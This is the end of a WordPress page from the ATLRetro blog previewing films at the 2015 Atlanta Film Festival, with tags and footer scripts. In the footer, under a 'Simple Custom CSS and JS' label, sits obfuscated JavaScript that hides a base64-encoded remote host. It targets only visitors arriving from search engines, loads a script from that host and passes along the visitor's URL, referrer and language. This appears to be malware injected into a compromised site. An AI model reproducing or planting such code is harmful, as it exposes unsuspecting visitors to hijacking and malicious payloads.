University</b></span></a><b>)</b></span></p>
<div id="attachment_13465" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/TheKeepingRoom-e1426829725475.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13465" class="size-full wp-image-13465" src="https://www.atlretro.com/wp-content/uploads/2015/03/TheKeepingRoom-e1426829725475.jpg" alt="THE KEEPING ROOM" width="400" height="267" /></a><p id="caption-attachment-13465" class="wp-caption-text">THE KEEPING ROOM</p></div>
<p class="p1"><span class="s1"><b><a href="https://atlantafilmfestival.com/2015/keeping-room/?rq=the%20keeping%20room" target="_blank">THE KEEPING ROOM</a> (dir. Daniel Barber) </b>is a Civil War drama that places the spotlight squarely on a trio of strong, Southern women in a tough situation. When their father and brother go off to fight for the Confederacy, two sisters and their slave must defend the homestead from marauding Union soldiers who are in advance of Sherman’s infamous march. THE KEEPING ROOM is a tense, claustrophobic drama that features known stars <strong>Hailee Steinfeld</strong> (<strong><a href="https://www.youtube.com/watch?v=CUiCu-zuAgM"><span class="s2">TRUE GRIT</span></a></strong>), <strong>Brit Marling</strong> (<strong><a href="https://www.youtube.com/watch?v=N8hEwMMDtFY"><span class="s2">ANOTHER EARTH</span></a></strong>), and <strong>Sam Worthington</strong> (<strong><a href="https://www.youtube.com/watch?v=_Tkc5pQp_JE"><span class="s2">AVATAR</span></a></strong>). <b>(THE KEEPING ROOM screens 3/26 at 9:30 @ The Plaza).</b></span></p>
<p class="p1"><span class="s1">Atlanta director and <strong><a href="https://www.atlretro.com/2012/10/19/eddieray/" target="_blank">ATLRetro Kool Kat</a> Eddie Ray</strong> follows up his 2011 short film <b>SATANIC PANIC: BAND OUT OF HELL</b> with the in-demand sequel, <a href="https://atlantafilmfestival.com/2015/satanic-panic/?rq=satanic%20panic" target="_blank"><b>SATANIC PANIC 2: BATTLE OF THE BANDS</b>.</a> The sequel finds our heroes, electronic dance band who pretend to be Satan worshippers for marketing reasons, preparing for a huge band battle while their manager plots to sacrifice them to the Dark One himself. In their new adventure, the band must contend with “secret government spy missions, band rivalries, and growing egos.” Look for an <strong>exclusive interview with Eddie Ray</strong> here at ATLRetro.com next week. <b>(SATANIC PANIC 2 screens 3/27 at 6:30pm @ 7 Stages)</b></span></p>
<div id="attachment_13464" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/BlackSUnday-e1426829765826.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13464" class="size-full wp-image-13464" src="https://www.atlretro.com/wp-content/uploads/2015/03/BlackSUnday-e1426829765826.jpg" alt="BLACK SUNDAY" width="400" height="198" /></a><p id="caption-attachment-13464" class="wp-caption-text">BLACK SUNDAY</p></div>
<p class="p1"><span class="s1">The folks from <a href="https://www.splatter-cinema.com/" target="_blank"><strong>Splatter Cinema</strong></a> join the festival this year with a special presentation of the Italian horror classic <b><a href="https://atlantafilmfestival.com/2015/black-sunday/?rq=black%20sunday" target="_blank">BLACK SUNDAY</a> (dir. Mario Bava).</b> Banned in the UK for years—a true badge of honor in the horror world—the film stars the immortal <strong>Barbara Steele</strong> as a witch burned at the stake who returns 200 years later for bloody revenge. Featuring memorably grotesque and frightening scenes, BLACK SUNDAY is a slam-dunk classic of the genre that is well worth the effort to see on the big screen. <b>(BLACK SUNDAY screens 3/27 at 10:00 pm @ 7 Stages)</b></span></p>
<p class="p1"><span class="s1"><b><a href="https://atlantafilmfestival.com/2015/love-and-mercy/?rq=love%20and%20mercy" target="_blank">LOVE AND MERCY</a> (dir. Bill Pohlad) </b>is an unconventional biography film about the life and career of singer/songwriter <strong>Brian Wilson</strong>. The film chronicles the young Wilson’s struggles with his musical ambitions, as he seeks to throw off the “surf music” label he had become known for as part of the <strong>Beach Boys</strong>, and with his overuse of psychedelic drugs. <strong>Paul Dano</strong> (<strong><a href="https://www.youtube.com/watch?v=2iQuhsmtfHw"><span class="s2">LOOPER</span></a></strong>) plays Wilson as a young man, while <strong>John Cusack</strong> (<strong><a href="https://www.youtube.com/watch?v=Vy9MlIBv6xo"><span class="s2">GROSSE POINTE BLANK</span></a></strong>) plays Wilson as an adult, on the other side of experiences that left him a broken man. <b>(LOVE AND MERCY plays 3/29 at 12:15pm @ The Plaza)</b></span></p>
<div id="attachment_13463" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/LoveandMercy-e1426829811181.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13463" class="size-full wp-image-13463" src="https://www.atlretro.com/wp-content/uploads/2015/03/LoveandMercy-e1426829811181.jpg" alt="LOVE AND MERCY" width="400" height="267" /></a><p id="caption-attachment-13463" class="wp-caption-text">LOVE AND MERCY</p></div>
<p class="p1"><span class="s1">And finally, there’s a documentary that has sadly gone retro, as one of our favorite downtown eateries is sadly no longer with us. <strong><a href="https://atlantafilmfestival.com/atlff-news/2015/3/12/spotlight-film-3-dantes-down-the-hatch?rq=dante%27s%20down%20the%20hatch" target="_blank">DANTE’S DOWN THE HATCH</a> (dir. Jef Bredemeier)</strong> is a profile of the famed restaurant and its owner, <strong>Dante Stephensen</strong>. Far more than a place you could eat fondue while watching the alligators lounge in their pool, Dante’s became a landmark for many of us an integral part of the Atlanta landscape, and this documentary ensures that legacy is not forgotten. If you missed <strong>ATLRetro&#8217;s Kool Kat interview with Dante</strong> about his unique decor, you can find it <strong><a href="https://www.atlretro.com/2012/12/19/dante/" target="_blank">here</a></strong>. <b>(DANTE’S DOWN THE HATCH plays 3.29 at 4:30pm @ The Plaza)</b></span></p>
<p class="p1"><span class="s1">Of course, these films represent just a tiny portion of the events, shorts, seminars, and screenings taking place as part of the festival. For a complete list, you need to check out the official <strong><a href="https://atlantafilmfestival.com/2015/schedule"><span class="s2">Atlanta Film Festival Schedule</span></a>.</strong> And keep an eye on ATLRetro throughout the fest for coverage on all the fun and films. Enjoy this year’s AFF, movie lovers!</span></p>
<p><em><em>Andrew Kemp is a screenwriter and game designer who started talking about movies in 1984 and got stuck that way. He can be seen around town wherever there are movies, cheap beer and little else.</em></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a>, <a href="https://www.atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/2015/" rel="tag">2015</a>, <a href="https://www.atlretro.com/tag/adam-brooks/" rel="tag">adam brooks</a>, <a href="https://www.atlretro.com/tag/andrew-kemp/" rel="tag">Andrew Kemp</a>, <a href="https://www.atlretro.com/tag/atlanta-film-festival/" rel="tag">Atlanta Film Festival</a>, <a href="https://www.atlretro.com/tag/barbara-steele/" rel="tag">Barbara Steele</a>, <a href="https://www.atlretro.com/tag/battle-of-the-bands/" rel="tag">battle of the bands</a>, <a href="https://www.atlretro.com/tag/beach-boys/" rel="tag">Beach Boys</a>, <a href="https://www.atlretro.com/tag/bill-pohlad/" rel="tag">bill pohlad</a>, <a href="https://www.atlretro.com/tag/black-sunday/" rel="tag">Black Sunday</a>, <a href="https://www.atlretro.com/tag/brian-wilson/" rel="tag">Brian Wilson</a>, <a href="https://www.atlretro.com/tag/brit-marling/" rel="tag">Brit Marling</a>, <a href="https://www.atlretro.com/tag/charlie-parker/" rel="tag">Charlie parker</a>, <a href="https://www.atlretro.com/tag/daniel-barber/" rel="tag">daniel barber</a>, <a href="https://www.atlretro.com/tag/danielle-beverly/" rel="tag">danielle beverly</a>, <a href="https://www.atlretro.com/tag/dante-stephensen/" rel="tag">Dante Stephensen</a>, <a href="https://www.atlretro.com/tag/dantes-down-the-hatch/" rel="tag">Dante's Down the Hatch</a>, <a href="https://www.atlretro.com/tag/eddie-ray/" rel="tag">Eddie Ray</a>, <a href="https://www.atlretro.com/tag/frank-morgan/" rel="tag">Frank Morgan</a>, <a href="https://www.atlretro.com/tag/george-cables/" rel="tag">george cables</a>, <a href="https://www.atlretro.com/tag/grace-kelly/" rel="tag">Grace Kelly</a>, <a href="https://www.atlretro.com/tag/hailee-steinfeld/" rel="tag">hailee steinfeld</a>, <a href="https://www.atlretro.com/tag/hal-holbrook/" rel="tag">hal holbrook</a>, <a href="https://www.atlretro.com/tag/holbrooktwain-an-american-odysssey/" rel="tag">holbrook/twain: an american odysssey</a>, <a href="https://www.atlretro.com/tag/jazz/" rel="tag">jazz</a>, <a href="https://www.atlretro.com/tag/jeff-bredemeier/" rel="tag">jeff bredemeier</a>, <a href="https://www.atlretro.com/tag/john-cusack/" rel="tag">john cusack</a>, <a href="https://www.atlretro.com/tag/kelly-gallagher/" rel="tag">kelly gallagher</a>, <a href="https://www.atlretro.com/tag/lips-down-on-dixie/" rel="tag">Lips Down on Dixie</a>, <a href="https://www.atlretro.com/tag/love-and-mercy/" rel="tag">love and mercy</a>, <a href="https://www.atlretro.com/tag/manborg/" rel="tag">Manborg</a>, <a href="https://www.atlretro.com/tag/mario-bava/" rel="tag">Mario Bava</a>, <a href="https://www.atlretro.com/tag/mark-twain/" rel="tag">mark twain</a>, <a href="https://www.atlretro.com/tag/martin-sheen/" rel="tag">martin sheen</a>, <a href="https://www.atlretro.com/tag/matthew-kennedy/" rel="tag">matthew kennedy</a>, <a href="https://www.atlretro.com/tag/n-c-heikin/" rel="tag">n.c. heikin</a>, <a href="https://www.atlretro.com/tag/nurse/" rel="tag">nurse</a>, <a href="https://www.atlretro.com/tag/old-south/" rel="tag">old south</a>, <a href="https://www.atlretro.com/tag/paul-dano/" rel="tag">paul dano</a>, <a href="https://www.atlretro.com/tag/paz-de-la-huerta/" rel="tag">paz de la huerta</a>, <a href="https://www.atlretro.com/tag/pen-up-the-pigs/" rel="tag">pen up the pigs</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/rialto-theatre/" rel="tag">rialto theatre</a>, <a href="https://www.atlretro.com/tag/rocky-horror-picture-show/" rel="tag">rocky Horror Picture Show</a>, <a href="https://www.atlretro.com/tag/sam-worthington/" rel="tag">sam worthington</a>, <a href="https://www.atlretro.com/tag/satanic-panic/" rel="tag">Satanic Panic</a>, <a href="https://www.atlretro.com/tag/satanic-panic-2/" rel="tag">satanic panic 2</a>, <a href="https://www.atlretro.com/tag/scott-teems/" rel="tag">scott teems</a>, <a href="https://www.atlretro.com/tag/sean-penn/" rel="tag">sean penn</a>, <a href="https://www.atlretro.com/tag/serenbe/" rel="tag">serenbe</a>, <a href="https://www.atlretro.com/tag/sound-of-redemption/" rel="tag">sound of redemption</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/suspiria/" rel="tag">Suspiria</a>, <a href="https://www.atlretro.com/tag/the-editor/" rel="tag">the editor</a>, <a href="https://www.atlretro.com/tag/the-frank-morgan-story/" rel="tag">the frank morgan story</a>, <a href="https://www.atlretro.com/tag/the-keeping-room/" rel="tag">the keeping room</a>, <a href="https://www.atlretro.com/tag/udo-kier/" rel="tag">udo kier</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":9202,"search_query":"","signature":"3ad27e6e68fcfb3530b4866e8f6251ca","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=d9e8a59f3b","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":9202,"search_query":"","signature":"3ad27e6e68fcfb3530b4866e8f6251ca","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>